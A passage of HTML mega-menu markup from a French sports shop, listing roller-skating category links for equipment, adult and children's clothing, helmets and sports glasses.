                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/703-gateaux">Gâteaux</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_menus_li_tab mm_sub_align_full mm_has_sub"
                style="width: 230px">
                <a                         href="#"
                        style="color:#ffffff;background-color:#666666;font-size:14px;">
                    <span class="mm_menu_content_title">
                                                Roller
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                            <span class="arrow closed"></span>
                                                                                                <ul class="mm_columns_ul mm_columns_ul_tab "
                            style="width:100%; font-size:15px;">
                                                                                                                        <li data-count="1" class="mm_tabs_li open mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Matériel
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="533"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Matériel</span>
        <div class="ets_mm_block_content">        
                            Matériel
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1450"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chaussures-lgo-ultimate-asf-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1451"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/513-chaussures">Chaussures</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1448"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/platines.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1449"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/514-platines">Platines</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1446"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/roulements.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1447"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/516-roulements">Roulements</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1444"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/roues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1445"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/515-roues-piste-route">Roues Piste / Route</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1442"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/roues-pluie.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1443"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/869-roues-pluie">Roues Pluie</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1440"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/roues-indoor.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1441"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/868-roues-indoor">Roues Indoor</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1438"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/accessoires-roller.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1439"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <span class="h4"  style="font-size:15px">Lacets, axes, boucle, vis....</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/517-accessoires">Accessoires</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="2" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vêtements Adultes
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="594"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px"><a href="https://www.silasport.com/fr/1228-combinaisons-roller"  style="font-size:15px">Vêtements Adultes</a></span>
        <div class="ets_mm_block_content">        
                            Vêtements Adultes
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1476"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combi-aero.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1477"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1116-combinaisons-pro-aero">Combinaisons Pro Aéro</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="595"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combi-mc.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2229"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px"><a href="https://www.silasport.com/fr/1255-vetements-enfants"  style="font-size:15px">Combinaison manches courtes</a></span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/56-combinaisons-manches-courtes">Combinaisons manches courtes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1466"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/618ffe409e-collants_zippes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1467"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1012-collants-zippes-echauffement">Collants zippés échauffement</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1468"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cuissards_corsaires.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1469"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/63-cuissards-corsaires-endurance">Cuissards &amp; Corsaires endurance</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1470"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/214a6ad8cb-vestes-thermiques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1471"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/324-vestes-roller-etanches-thermiques">Vestes étanches &amp; thermiques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1472"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/cf864b1cce-vestes-mi-saison.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1473"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/321-maillots-velo-manches-longues">Maillots manches longues</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1474"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots_gilets.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1475"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/170-maillots-velo-manches-courtes">Maillots manches courtes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1478"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/combi-ml.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1479"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/163-combinaisons-roller-manches-longues">Combinaisons manches longues</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="3" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Vetements Enfants
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2231"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vetements enfants</span>
        <div class="ets_mm_block_content">        
                            Vetements enfants
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2239"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/36307df00e-9643a5dff3-vestes-mi-saison.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2233"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Veste Mi-saison</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1257-vestes-mi-saison">Vestes Mi-saison</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2253"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4c30254311-c938c10f26-combi-ml.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2254"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaisons manches longues</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1184-combinaisons-manches-longues">Combinaisons manches longues</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2255"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/c93e5875cb-3ff3a26559-combi-mc.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2265"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Combinaison Manches Courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1174-combinaisons-manches-courtes">Combinaisons manches courtes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2257"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Vetements enfants</span>
        <div class="ets_mm_block_content">        
                            Vetements enfants
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2258"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/149c036c37-c238e9aa7b-collants_zippes.jpg" alt="Image" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2259"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Collants zip échauffement</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/1256-collants-zip-echauffement">Collants zip échauffement</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="4" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Équipement
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="563"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Équipement</span>
        <div class="ets_mm_block_content">        
                            Équipement
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="564"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/casques_route_pistes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="565"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/545-casques-route">Casques route</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1454"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/1b903e1f2f-lunettes-enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1455"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/638-lunettes-enfants">Lunettes enfants</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1456"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/15ac16bcbf-lunettes-armos-elius-noir-verres-photochromiques_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1457"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/220-lunettes-avec-verres-photochromiques">Lunettes avec verres photochromiques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1458"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/aecdadb375-lunettes-interchangeables.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1459"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/fr/218-lunettes-avec-verres-interchangeables">Lunettes avec verres interchangeables</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
